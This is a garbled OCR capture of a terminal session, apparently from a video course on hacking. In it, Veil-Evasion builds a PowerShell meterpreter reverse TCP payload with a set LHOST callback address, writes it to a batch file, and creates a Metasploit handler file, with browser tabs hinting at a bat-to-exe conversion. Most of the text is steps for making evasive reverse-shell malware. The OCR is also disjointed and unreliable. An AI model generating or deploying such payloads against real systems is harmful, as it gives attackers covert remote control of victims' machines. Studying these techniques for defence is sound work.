 Bat To Exe Co... GitHub - toky... mrhacker@Ka... mrhacker@Ka...
mrhacker@Kali: ~/Desktop/B2E
File Actions Edit View Help
mrhacker@Kali:~/Desktop/B2E$ msfconsole
options Show the shellcode's options
set Set shellcode option
[powershell/meterpreter/rev_tcp>>]: set SLEEP 20
[powershell/meterpreter/rev_tcp>>]: set LHOST 192.168.1.12
[powershell/meterpreter/rev_tcp>>]: generate
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[>] Please enter the base name for output files (default is payload): powerpayload
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[*] Language: powershell
[*] Payload Module: powershell/meterpreter/rev_tcp
[*] PowerShell doesn't compile, so you just get text :)
[*] Source code written to: /var/lib/veil/output/source/powerpayload.bat
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/powerpayload.rc
ûdemy